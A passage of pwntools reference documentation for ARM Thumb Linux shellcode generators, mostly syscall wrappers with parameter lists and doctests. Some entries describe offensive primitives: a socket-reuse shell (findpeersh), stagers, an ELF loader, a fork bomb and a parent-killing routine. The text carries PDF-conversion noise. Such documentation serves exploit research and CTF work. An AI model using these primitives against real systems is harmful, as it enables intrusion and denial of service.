pwnlib.shellcraft.thumb.linux.epoll_create(size)
     Invokes the syscall epoll_create. See 'man 2 epoll_create' for more information.
```
### Parameters size ([int](https://docs.python.org/2.7/library/functions.html#int)) – size

```
pwnlib.shellcraft.thumb.linux.epoll_create1(flags)
     Invokes the syscall epoll_create1. See 'man 2 epoll_create1' for more information.
```

```
Parameters flagsint) – flags
```

```
pwnlib.shellcraft.thumb.linux.epoll_ctl(epfd, op, fd, event)
     Invokes the syscall epoll_ctl. See 'man 2 epoll_ctl' for more information.
```
# Parameters

- **epfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) epfd
- $op(int) op$  $op(int) op$  $op(int) op$
- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **event** (epoll\_event) event

pwnlib.shellcraft.thumb.linux.**epoll\_pwait**(*epfd*, *events*, *maxevents*, *timeout*, *ss*) Invokes the syscall epoll\_pwait. See 'man 2 epoll\_pwait' for more information.

#### **Parameters**

- $epfd(int) epfd$  $epfd(int) epfd$  $epfd(int) epfd$
- **events** (epoll\_event) events
- maxevents  $(int)$  $(int)$  $(int)$  maxevents
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout
- **ss**  $(sigset t) ss$

pwnlib.shellcraft.thumb.linux.**epoll\_wait**(*epfd*, *events*, *maxevents*, *timeout*) Invokes the syscall epoll\_wait. See 'man 2 epoll\_wait' for more information.

#### **Parameters**

- $epfd(int) epfd$  $epfd(int) epfd$  $epfd(int) epfd$
- **events** (epoll\_event) events
- **maxevents** ([int](https://docs.python.org/2.7/library/functions.html#int)) maxevents
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout

pwnlib.shellcraft.thumb.linux.**execve**(*path='/bin///sh'*, *argv=[]*, *envp={}*) Execute a different process.

```
>>> path = '/bin/sh'
>>> argv = ['sh', '-c', 'echo Hello, $NAME; exit $STATUS']
>>> envp = {'NAME': 'zerocool', 'STATUS': 3}
>>> sc = shellcraft.arm.linux.execve(path, argv, envp)
>>> io = run_assembly(sc)
>>> io.recvall()
'Hello, zerocool\n'
```
**>>>** io.poll(True) 3

pwnlib.shellcraft.thumb.linux.**exit**(*status*)

Invokes the syscall exit. See 'man 2 exit' for more information.

Parameters **status** ([int](https://docs.python.org/2.7/library/functions.html#int)) – status

pwnlib.shellcraft.thumb.linux.**faccessat**(*fd*, *file*, *type*, *flag*) Invokes the syscall faccessat. See 'man 2 faccessat' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- **type** ([int](https://docs.python.org/2.7/library/functions.html#int)) type
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.thumb.linux.**fallocate**(*fd*, *mode*, *offset*, *length*) Invokes the syscall fallocate. See 'man 2 fallocate' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **mode** ([int](https://docs.python.org/2.7/library/functions.html#int)) mode
- **offset**  $(off_t t) offset$
- **len**  $(\text{off}_t t) \text{len}$

pwnlib.shellcraft.thumb.linux.**fchdir**(*fd*) Invokes the syscall fchdir. See 'man 2 fchdir' for more information.

# Parameters  $fd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.thumb.linux.**fchmod**(*fd*, *mode*) Invokes the syscall fchmod. See 'man 2 fchmod' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.thumb.linux.**fchmodat**(*fd*, *file*, *mode*, *flag*) Invokes the syscall fchmodat. See 'man 2 fchmodat' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **file** (char) file
- $mode \text{ (mode_t)} mode$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.thumb.linux.**fchown**(*fd*, *owner*, *group*) Invokes the syscall fchown. See 'man 2 fchown' for more information.

# Parameters

•  $fd$   $(int) - fd$  $(int) - fd$  $(int) - fd$ 

- **owner**  $(uid_t)$  owner
- $group (gid_t) group$

pwnlib.shellcraft.thumb.linux.**fchownat**(*fd*, *file*, *owner*, *group*, *flag*) Invokes the syscall fchownat. See 'man 2 fchownat' for more information.

### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- **owner** (uid\_t) owner
- $group (gid_t) group$
- **flag**  $(int)$  $(int)$  $(int)$  flag

pwnlib.shellcraft.thumb.linux.**fcntl**(*fd*, *cmd*, *vararg*)

Invokes the syscall fcntl. See 'man 2 fcntl' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $cmd (int) cmd$  $cmd (int) cmd$  $cmd (int) cmd$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.thumb.linux.**fdatasync**(*fildes*)

Invokes the syscall fdatasync. See 'man 2 fdatasync' for more information.

Parameters **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fildes

pwnlib.shellcraft.thumb.linux.**findpeer**(*port*) Finds a connected socket. If port is specified it is checked against the peer port. Resulting socket is left in r6.

pwnlib.shellcraft.thumb.linux.**findpeersh**(*port*) Finds a connected socket. If port is specified it is checked against the peer port. A dup2 shell is spawned on it.

pwnlib.shellcraft.thumb.linux.**findpeerstager**(*port=None*) Findpeer recvsize stager :param port, the port given to findpeer: :type port, the port given to findpeer: defaults to any

pwnlib.shellcraft.thumb.linux.**flock**(*fd*, *operation*) Invokes the syscall flock. See 'man 2 flock' for more information.

#### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **operation** ([int](https://docs.python.org/2.7/library/functions.html#int)) operation

pwnlib.shellcraft.thumb.linux.**fork**() Invokes the syscall fork. See 'man 2 fork' for more information.

#### Arguments:

pwnlib.shellcraft.thumb.linux.**forkbomb**() Performs a forkbomb attack.

pwnlib.shellcraft.thumb.linux.**forkexit**() Attempts to fork. If the fork is successful, the parent exits.

pwnlib.shellcraft.thumb.linux.**fstat**(*fd*, *buf*) Invokes the syscall fstat. See 'man 2 fstat' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.thumb.linux.**fstat64**(*fd*, *buf*) Invokes the syscall fstat64. See 'man 2 fstat64' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $buf$   $(stat64) -buf$  $(stat64) -buf$  $(stat64) -buf$

pwnlib.shellcraft.thumb.linux.**fstatat64**(*fd*, *file*, *buf*, *flag*) Invokes the syscall fstatat64. See 'man 2 fstatat64' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **file** (char) file
- $buf$   $(stat64) buf$  $(stat64) buf$  $(stat64) buf$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.thumb.linux.**fsync**(*fd*)

Invokes the syscall fsync. See 'man 2 fsync' for more information.

# Parameters  $fd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.thumb.linux.**ftruncate**(*fd*, *length*) Invokes the syscall ftruncate. See 'man 2 ftruncate' for more information.

#### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **length**  $(off_t)$  length

pwnlib.shellcraft.thumb.linux.**ftruncate64**(*fd*, *length*) Invokes the syscall ftruncate64. See 'man 2 ftruncate64' for more information.

### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **length**  $($ off64\_t $)$  length

pwnlib.shellcraft.thumb.linux.**futimesat**(*fd*, *file*, *tvp*) Invokes the syscall futimesat. See 'man 2 futimesat' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- $\tt{tvp}$  (*timeval*) tvp

pwnlib.shellcraft.thumb.linux.**getcwd**(*buf*, *size*)

Invokes the syscall getcwd. See 'man 2 getcwd' for more information.

# **Parameters**

•  $\text{buf}(char) - \text{buf}$ 

•  $size(size t) - size$ 

pwnlib.shellcraft.thumb.linux.**getegid**()

Invokes the syscall getegid. See 'man 2 getegid' for more information.

Arguments:

```
pwnlib.shellcraft.thumb.linux.geteuid()
```
Invokes the syscall geteuid. See 'man 2 geteuid' for more information.

Arguments:

```
pwnlib.shellcraft.thumb.linux.getgid()
     Invokes the syscall getgid. See 'man 2 getgid' for more information.
```
Arguments:

```
pwnlib.shellcraft.thumb.linux.getgroups(size, list)
     Invokes the syscall getgroups. See 'man 2 getgroups' for more information.
```
#### **Parameters**

- **size** ([int](https://docs.python.org/2.7/library/functions.html#int)) size
- **list**  $(qid\ t) -$ list

pwnlib.shellcraft.thumb.linux.**getitimer**(*which*, *value*) Invokes the syscall getitimer. See 'man 2 getitimer' for more information.

#### **Parameters**

- **which** (itimer which t) which
- **value** (itimerval) value

```
pwnlib.shellcraft.thumb.linux.getpeername(fd, addr, length)
```
Invokes the syscall getpeername. See 'man 2 getpeername' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **len**  $(s$ ocklen  $t$ ) len

pwnlib.shellcraft.thumb.linux.**getpgid**(*pid*)

Invokes the syscall getpgid. See 'man 2 getpgid' for more information.

Parameters  $pid(pid_t) - pid$ 

pwnlib.shellcraft.thumb.linux.**getpgrp**()

Invokes the syscall getpgrp. See 'man 2 getpgrp' for more information.

Arguments:

```
pwnlib.shellcraft.thumb.linux.getpid()
```
Invokes the syscall getpid. See 'man 2 getpid' for more information.

Arguments:

```
pwnlib.shellcraft.thumb.linux.getpmsg(fildes, ctlptr, dataptr, bandp, flagsp)
     Invokes the syscall getpmsg. See 'man 2 getpmsg' for more information.
```
# **Parameters**

• **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fildes
- **ctlptr** (strbuf) ctlptr
- **dataptr** (strbuf) dataptr
- **bandp**  $(int)$  $(int)$  $(int)$  bandp
- **flagsp** ([int](https://docs.python.org/2.7/library/functions.html#int)) flagsp

pwnlib.shellcraft.thumb.linux.**getppid**()

Invokes the syscall getppid. See 'man 2 getppid' for more information.

# Arguments:

pwnlib.shellcraft.thumb.linux.**getpriority**(*which*, *who*) Invokes the syscall getpriority. See 'man 2 getpriority' for more information.

#### **Parameters**

- **which** (priority\_which\_t) which
- **who**  $(id t) -$  who

pwnlib.shellcraft.thumb.linux.**getresgid**(*rgid*, *egid*, *sgid*) Invokes the syscall getresgid. See 'man 2 getresgid' for more information.

# **Parameters**

- $\texttt{rgid}(gid_t) \text{rgid}$
- **egid**  $(gid_t) egid$
- $sgid(gid_t) sgid$

pwnlib.shellcraft.thumb.linux.**getresuid**(*ruid*, *euid*, *suid*) Invokes the syscall getresuid. See 'man 2 getresuid' for more information.

#### **Parameters**

- $\text{ruid}(uid_t) \text{ruid}$
- **euid**  $(uid_t)$  euid
- $suit (uid t) suid$

pwnlib.shellcraft.thumb.linux.**getrlimit**(*resource*, *rlimits*) Invokes the syscall getrlimit. See 'man 2 getrlimit' for more information.

#### Parameters

- **resource** (rlimit\_resource\_t) resource
- **rlimits** (rlimit) rlimits

pwnlib.shellcraft.thumb.linux.**getrusage**(*who*, *usage*) Invokes the syscall getrusage. See 'man 2 getrusage' for more information.

# **Parameters**

- $who(rusage\_who_t) who$
- **usage** (rusage) usage

pwnlib.shellcraft.thumb.linux.**getsid**(*pid*)

Invokes the syscall getsid. See 'man 2 getsid' for more information.

```
Parameters pid(pid_t) - pid
```
pwnlib.shellcraft.thumb.linux.**getsockname**(*fd*, *addr*, *length*) Invokes the syscall getsockname. See 'man 2 getsockname' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **len** (socklen\_t) len

pwnlib.shellcraft.thumb.linux.**getsockopt**(*fd*, *level*, *optname*, *optval*, *optlen*) Invokes the syscall getsockopt. See 'man 2 getsockopt' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **level** ([int](https://docs.python.org/2.7/library/functions.html#int)) level
- **optname**  $(int)$  $(int)$  $(int)$  optname
- **optval** (void) optval
- **optlen** (socklen\_t) optlen

```
pwnlib.shellcraft.thumb.linux.gettimeofday(tv, tz)
```
Invokes the syscall gettimeofday. See 'man 2 gettimeofday' for more information.

# **Parameters**

- $tv(timeval) tv$
- $tz$  (*timezone ptr*  $t$ ) tz

#### pwnlib.shellcraft.thumb.linux.**getuid**()

Invokes the syscall getuid. See 'man 2 getuid' for more information.

Arguments:

pwnlib.shellcraft.thumb.linux.**gtty**(*fd*, *params*) Invokes the syscall gtty. See 'man 2 gtty' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **params**  $(s$ *qttyb* $)$  params

pwnlib.shellcraft.thumb.linux.**ioctl**(*fd*, *request*, *vararg*) Invokes the syscall ioctl. See 'man 2 ioctl' for more information.

### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **request** (unsigned) request
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.thumb.linux.**ioperm**(*from\_*, *num*, *turn\_on*) Invokes the syscall ioperm. See 'man 2 ioperm' for more information.

- **from** (unsigned) from
- **num** (unsigned) num
- **turn\_on** ([int](https://docs.python.org/2.7/library/functions.html#int)) turn\_on

pwnlib.shellcraft.thumb.linux.**iopl**(*level*)

Invokes the syscall iopl. See 'man 2 iopl' for more information.

```
Parameters levelint) - level
```
pwnlib.shellcraft.thumb.linux.**kill**(*pid*, *sig*)

Invokes the syscall kill. See 'man 2 kill' for more information.

# Parameters

- $pid(pid_t) pid$
- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$

pwnlib.shellcraft.thumb.linux.**killparent**()

Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.

pwnlib.shellcraft.thumb.linux.**lchown**(*file*, *owner*, *group*) Invokes the syscall lchown. See 'man 2 lchown' for more information.

# **Parameters**

- **file** (char) file
- **owner**  $(uid_t)$  owner
- $group (gid_t) group$

pwnlib.shellcraft.thumb.linux.**link**(*from\_*, *to*)

Invokes the syscall link. See 'man 2 link' for more information.

# Parameters

- **from**  $(char)$  from
- $to$  (*char*) to

pwnlib.shellcraft.thumb.linux.**linkat**(*fromfd*, *from\_*, *tofd*, *to*, *flags*) Invokes the syscall linkat. See 'man 2 linkat' for more information.

# **Parameters**

- **fromfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) fromfd
- $from (char) from$
- $\text{tofd}(int) \text{tofd}$  $\text{tofd}(int) \text{tofd}$  $\text{tofd}(int) \text{tofd}$
- $\cdot$  **to**  $(char) -$  to
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.thumb.linux.**listen**(*port*, *network*)

Listens on a TCP port, accept a client and leave his socket in r6. Port is the TCP port to listen on, network is either 'ipv4' or 'ipv6'.

pwnlib.shellcraft.thumb.linux.**loader**(*address*)

Loads a statically-linked ELF into memory and transfers control.

**Parameters address** ([int](https://docs.python.org/2.7/library/functions.html#int)) – Address of the ELF as a register or integer.

pwnlib.shellcraft.thumb.linux.**loader\_append**(*data=None*) Loads a statically-linked ELF into memory and transfers control.

Similar to loader.asm but loads an appended ELF.

**Parameters data**  $(str)$  $(str)$  $(str)$  – If a valid filename, the data is loaded from the named file. Otherwise, this is treated as raw ELF data to append. If None, it is ignored.

# Example:

The following doctest is commented out because it doesn't work on Travis for reasons I cannot diagnose. However, it should work just fine :-)

# >>> gcc = process(['arm-linux-gnueabihf-gcc','-xc','-static','-Wl,-Ttext-segment=0x20000000','- ']) # >>> gcc.write(" # ... int main() { # ... printf("Hello, %s!\n", "world"); # ... } # ... '') # >>> gcc.shutdown('send') # >>> gcc.poll(True) # 0 # >>> sc = shellcraft.loader\_append('a.out') # >>> run\_assembly(sc).recvline() # 'Hello, world!n'

pwnlib.shellcraft.thumb.linux.**lseek**(*fd*, *offset*, *whence*) Invokes the syscall lseek. See 'man 2 lseek' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **offset**  $(off t)$  offset
- **whence**  $(int)$  $(int)$  $(int)$  whence

pwnlib.shellcraft.thumb.linux.**lstat**(*file*, *buf*) Invokes the syscall lstat. See 'man 2 lstat' for more information.

# **Parameters**

- **file** (char) file
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.thumb.linux.**lstat64**(*file*, *buf*) Invokes the syscall lstat64. See 'man 2 lstat64' for more information.

# **Parameters**

- **file** (char) file
- $buf$   $(stat64)$  $(stat64)$  $(stat64)$   $buf$

pwnlib.shellcraft.thumb.linux.**madvise**(*addr*, *length*, *advice*) Invokes the syscall madvise. See 'man 2 madvise' for more information.

# **Parameters**

- $\text{addr}(void) \text{addr}$
- **len**  $(size t)$  len
- **advice** ([int](https://docs.python.org/2.7/library/functions.html#int)) advice

pwnlib.shellcraft.thumb.linux.**mincore**(*start*, *length*, *vec*) Invokes the syscall mincore. See 'man 2 mincore' for more information.

# **Parameters**

- **start** (void) start
- **len**  $(size_t)$  len
- **vec** (unsigned) vec

pwnlib.shellcraft.thumb.linux.**mkdir**(*path*, *mode*)

Invokes the syscall mkdir. See 'man 2 mkdir' for more information.

# **Parameters**

•  $path (char) - path$ 

•  $mode \text{ (mode } t) - mode$ 

pwnlib.shellcraft.thumb.linux.**mkdirat**(*fd*, *path*, *mode*)

Invokes the syscall mkdirat. See 'man 2 mkdirat' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **path** (char) path
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.thumb.linux.**mknod**(*path*, *mode*, *dev*) Invokes the syscall mknod. See 'man 2 mknod' for more information.

#### **Parameters**

- **path** (char) path
- $mode \text{ (mode } t) mode$
- **dev**  $(dev t) dev$

pwnlib.shellcraft.thumb.linux.**mknodat**(*fd*, *path*, *mode*, *dev*) Invokes the syscall mknodat. See 'man 2 mknodat' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $mode \text{ (mode_t)} mode$
- $dev$   $dev$ <sub> $t$ </sub> $)$  dev

pwnlib.shellcraft.thumb.linux.**mlock**(*addr*, *length*)

Invokes the syscall mlock. See 'man 2 mlock' for more information.

# **Parameters**

- $\text{addr} (void) \text{addr}$
- **len**  $(size t)$  len

pwnlib.shellcraft.thumb.linux.**mlockall**(*flags*)

Invokes the syscall mlockall. See 'man 2 mlockall' for more information.

Parameters **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) – flags

pwnlib.shellcraft.thumb.linux.**mmap**(*addr=0*, *length=4096*, *prot=7*, *flags=34*, *fd=-1*, *offset=0*) Invokes the syscall mmap. See 'man 2 mmap' for more information.

#### **Parameters**

- **addr** (void) addr
- **length**  $(size_t)$  length
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot
- **flags**  $(int)$  $(int)$  $(int)$  flags
- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **offset**  $($ off $t$   $t)$  offset

pwnlib.shellcraft.thumb.linux.**mov**(*dst*, *src*)

Returns THUMB code for moving the specified source value into the specified destination register.

If src is a string that is not a register, then it will locally set *context.arch* to *'thumb'* and use pwnlib.constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

# **Example**

```
>>> print shellcraft.thumb.mov('r1','r2').rstrip()
   mov r1, r2
>>> print shellcraft.thumb.mov('r1', 0).rstrip()
   eor r1, r1
>>> print shellcraft.thumb.mov('r1', 10).rstrip()
   mov r1, #0xa + 1
   sub r1, r1, 1
>>> print shellcraft.thumb.mov('r1', 17).rstrip()
   mov r1, #0x11
>>> print shellcraft.thumb.mov('r1', 'r1').rstrip()
    /* moving r1 into r1, but this is a no-op */>>> print shellcraft.thumb.mov('r1', 512).rstrip()
   mov r1, #0x200
>>> print shellcraft.thumb.mov('r1', 0x10000001).rstrip()
   mov r1, #(0x10000001 >> 28)
    lsl r1, #28
   add r1, #(0x10000001 & 0xff)
>>> print shellcraft.thumb.mov('r1', 0xdead0000).rstrip()
   mov r1, \# (0xdead0000 >> 25)
   lsl r1, \#(25 - 16)
   add r1, #((0xdead0000 >> 16) & 0xff)
   lsl r1, #16
>>> print shellcraft.thumb.mov('r1', 0xdead00ff).rstrip()
    ldr r1, value_...
   b value_..._after
value ...: .word 0xdead00ff
value_..._after:
>>> with context.local(os = 'linux'):
      ... print shellcraft.thumb.mov('r1', 'SYS_execve').rstrip()
   mov r1, *(SYS\_execute) /* 0xb */
>>> with context.local(os = 'freebsd'):
       ... print shellcraft.thumb.mov('r1', 'SYS_execve').rstrip()
   mov r1, \#(SYS_execve) /* 0x3b */
>>> with context.local(os = 'linux'):
        ... print shellcraft.thumb.mov('r1', 'PROT_READ | PROT_WRITE | PROT_EXEC').rstrip()
   mov r1, #(PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 * /
```
pwnlib.shellcraft.thumb.linux.**mprotect**(*addr*, *length*, *prot*) Invokes the syscall mprotect. See 'man 2 mprotect' for more information.

#### **Parameters**

- **addr** (void) addr
- **len**  $(size t) len$
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot

pwnlib.shellcraft.thumb.linux.**mq\_notify**(*mqdes*, *notification*) Invokes the syscall mq\_notify. See 'man 2 mq\_notify' for more information.

# **Parameters**

- **mqdes**  $(mqd_t t)$  mqdes
- **notification** (sigevent) notification

pwnlib.shellcraft.thumb.linux.**mq\_open**(*name*, *oflag*, *vararg*)

Invokes the syscall mq\_open. See 'man 2 mq\_open' for more information.

# **Parameters**

- $name(char) name$
- **oflag** ([int](https://docs.python.org/2.7/library/functions.html#int)) oflag
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.thumb.linux.**mq\_timedreceive**(*mqdes*, *msg\_ptr*, *msg\_len*, *msg\_prio*, *abs\_timeout*)

Invokes the syscall mq\_timedreceive. See 'man 2 mq\_timedreceive' for more information.

# **Parameters**

- ${i}$  **mqdes**  $(mqd_t t) mq$ des
- **msg\_ptr** (char) msg\_ptr
- $msq$  len $(size t)$  msg len
- **msg\_prio** (unsigned) msg\_prio
- **abs\_timeout** (timespec) abs\_timeout

pwnlib.shellcraft.thumb.linux.**mq\_timedsend**(*mqdes*, *msg\_ptr*, *msg\_len*, *msg\_prio*,

*abs\_timeout*) Invokes the syscall mq\_timedsend. See 'man 2 mq\_timedsend' for more information.

#### **Parameters**

- **mqdes**  $(mqd_t t)$  mqdes
- **msg\_ptr** (char) msg\_ptr
- **msg\_len** (size\_t) msg\_len
- **msg\_prio** (unsigned) msg\_prio
- $abs$  timeout (timespec) abs timeout

pwnlib.shellcraft.thumb.linux.**mq\_unlink**(*name*)

Invokes the syscall mq\_unlink. See 'man 2 mq\_unlink' for more information.

# Parameters name  $(char)$  – name

pwnlib.shellcraft.thumb.linux.**mremap**(*addr*, *old\_len*, *new\_len*, *flags*, *vararg*) Invokes the syscall mremap. See 'man 2 mremap' for more information.

- $\text{addr}(void) \text{addr}$
- **old\_len** (size\_t) old\_len
- **new\_len** (size\_t) new\_len
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.thumb.linux.**msync**(*addr*, *length*, *flags*) Invokes the syscall msync. See 'man 2 msync' for more information.

# Parameters

- $\text{addr}(void) \text{addr}$
- **len**  $(size t)$  len
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.thumb.linux.**munlock**(*addr*, *length*)

Invokes the syscall munlock. See 'man 2 munlock' for more information.

# **Parameters**

- $\text{addr} (void) \text{addr}$
- **len**  $(size t)$  len

pwnlib.shellcraft.thumb.linux.**munlockall**()

Invokes the syscall munlockall. See 'man 2 munlockall' for more information.

# Arguments:

pwnlib.shellcraft.thumb.linux.**munmap**(*addr*, *length*) Invokes the syscall munmap. See 'man 2 munmap' for more information.

# **Parameters**

- $\text{addr}(void) \text{addr}$
- **len**  $(size t) len$

pwnlib.shellcraft.thumb.linux.**nanosleep**(*requested\_time*, *remaining*) Invokes the syscall nanosleep. See 'man 2 nanosleep' for more information.

# Parameters

- **requested time** (timespec) requested time
- **remaining** (timespec) remaining

pwnlib.shellcraft.thumb.linux.**nice**(*inc*)

Invokes the syscall nice. See 'man 2 nice' for more information.

# Parameters **inc** ([int](https://docs.python.org/2.7/library/functions.html#int)) – inc

pwnlib.shellcraft.thumb.linux.**open**(*file*, *oflag*, *vararg*) Invokes the syscall open. See 'man 2 open' for more information.

# **Parameters**

- **file** (char) file
- **oflag** ([int](https://docs.python.org/2.7/library/functions.html#int)) oflag
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.thumb.linux.**openat**(*fd*, *file*, *oflag*, *vararg*) Invokes the syscall openat. See 'man 2 openat' for more information.

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **file** (char) file
- **oflag** ([int](https://docs.python.org/2.7/library/functions.html#int)) oflag

### • **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) – vararg

pwnlib.shellcraft.thumb.linux.**pause**()

Invokes the syscall pause. See 'man 2 pause' for more information.

Arguments:

pwnlib.shellcraft.thumb.linux.**pipe**(*pipedes*) Invokes the syscall pipe. See 'man 2 pipe' for more information.

Parameters **pipedes** ([int](https://docs.python.org/2.7/library/functions.html#int)) – pipedes

pwnlib.shellcraft.thumb.linux.**pipe2**(*pipedes*, *flags*) Invokes the syscall pipe2. See 'man 2 pipe2' for more information.

# Parameters

- **pipedes** ([int](https://docs.python.org/2.7/library/functions.html#int)) pipedes
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.thumb.linux.**poll**(*fds*, *nfds*, *timeout*) Invokes the syscall poll. See 'man 2 poll' for more information.

# Parameters

- $fds$  (pollfd) fds
- $nfds(nfds_t) nfds$
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout

pwnlib.shellcraft.thumb.linux.**ppoll**(*fds*, *nfds*, *timeout*, *ss*) Invokes the syscall ppoll. See 'man 2 ppoll' for more information.

# **Parameters**

- $fds$  (pollfd) fds
- $nfds(nfds-t) nfds$
- **timeout** (timespec) timeout
- **ss**  $(sigset_t) ss$

pwnlib.shellcraft.thumb.linux.**prctl**(*option*, *vararg*) Invokes the syscall prctl. See 'man 2 prctl' for more information.

#### **Parameters**

- **option** ([int](https://docs.python.org/2.7/library/functions.html#int)) option
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.thumb.linux.**pread**(*fd*, *buf*, *nbytes*, *offset*) Invokes the syscall pread. See 'man 2 pread' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- **nbytes**  $(size_t)$  nbytes
- **offset**  $(off_t t) offset$

pwnlib.shellcraft.thumb.linux.**preadv**(*fd*, *iovec*, *count*, *offset*) Invokes the syscall preadv. See 'man 2 preadv' for more information.

### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **iovec** (iovec) iovec
- $\bullet$  **count**  $(int)$  $(int)$  $(int)$  count
- **offset**  $($ off $t$   $t)$  offset

pwnlib.shellcraft.thumb.linux.**prlimit64**(*pid*, *resource*, *new\_limit*, *old\_limit*) Invokes the syscall prlimit64. See 'man 2 prlimit64' for more information.

# **Parameters**

- $pid(pid_t) pid$
- **resource** (rlimit\_resource) resource
- **new\_limit** (rlimit64) new\_limit
- **old\_limit** (rlimit64) old\_limit

pwnlib.shellcraft.thumb.linux.**profil**(*sample\_buffer*, *size*, *offset*, *scale*) Invokes the syscall profil. See 'man 2 profil' for more information.

#### **Parameters**

- **sample\_buffer** (unsigned) sample\_buffer
- $size(size t) size$
- $offset(size_t) offset$
- **scale** (unsigned) scale

pwnlib.shellcraft.thumb.linux.**ptrace**(*request*, *vararg*)

Invokes the syscall ptrace. See 'man 2 ptrace' for more information.

#### **Parameters**

- **request** (ptrace\_request) request
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

```
pwnlib.shellcraft.thumb.linux.push(value)
```
Pushes a value onto the stack without using null bytes or newline characters.

If src is a string, then we try to evaluate with *context.arch = 'thumb'* using pwnlib.constants.eval() before determining how to push it. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

**Parameters value** (int,  $str$ ) – The value or register to push

# **Example**

```
>>> print pwnlib.shellcraft.thumb.push('r0').rstrip()
    push {r0}
>>> print pwnlib.shellcraft.thumb.push(0).rstrip()
    /* push 0 */eor r7, r7
    push {r7}
>>> print pwnlib.shellcraft.thumb.push(1).rstrip()
    /* push 1 * /mov r7, #1
```

```
push {r7}
>>> print pwnlib.shellcraft.thumb.push(256).rstrip()
    /* push 256 */
    mov r7, #0x100
    push {r7}
>>> print pwnlib.shellcraft.thumb.push('SYS_execve').rstrip()
    /* push 'SYS_execve' */
    mov r7, #0xb
    push {r7}
>>> with context.local(os = 'freebsd'):
       ... print pwnlib.shellcraft.thumb.push('SYS_execve').rstrip()
    /* push 'SYS_execve' */
    mov r7, #0x3b
    push {r7}
```
pwnlib.shellcraft.thumb.linux.**putpmsg**(*fildes*, *ctlptr*, *dataptr*, *band*, *flags*) Invokes the syscall putpmsg. See 'man 2 putpmsg' for more information.

# **Parameters**

